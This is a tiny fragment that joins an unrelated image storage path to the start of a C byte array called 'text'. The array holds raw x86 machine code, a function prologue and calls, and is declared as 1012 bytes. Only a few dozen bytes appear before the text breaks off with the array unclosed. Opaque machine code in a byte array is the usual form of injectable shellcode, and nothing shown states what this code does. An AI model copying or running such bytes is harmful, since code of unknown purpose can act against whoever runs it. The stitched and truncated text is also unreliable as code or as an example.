 unsigned char text[] =   // 1012(bytes)
{
0x55, 0x89, 0xe5, 0x83, 0xec, 0x40,
0x57, 0x53, 0x8d, 0x7d, 0xc8, 0xb8,
0x00, 0x00, 0x00, 0x00, 0xfc, 0xb9,
0x0a, 0x00, 0x00, 0x00, 0xf3, 0xab,
0x66, 0xab, 0x83, 0xec, 0x08, 0x6a,
0x00, 0x68, 0x08, 0x10, 0x00, 0x00,
0xe8, 0x27, 0xd7, 0x67, 0x00, 0x83,
0xc4, 0x10, 0x89, 0xc0, 0x89, 0x45,
0xf8, 0x83, 0x7d, 0xf8, 0x00, 0x75,
0x09, 0xe9, 0x94, 0x00, 0x00, 0x00,
0x8d, 0x74, 0x26, 0x00, 0x83, 0xec,
0x0c, 0x8d, 0x45, 0xc8, 0x50, 0xe8,
0x94, 0x00, 0x00, 0x00, 0x83, 0xc4,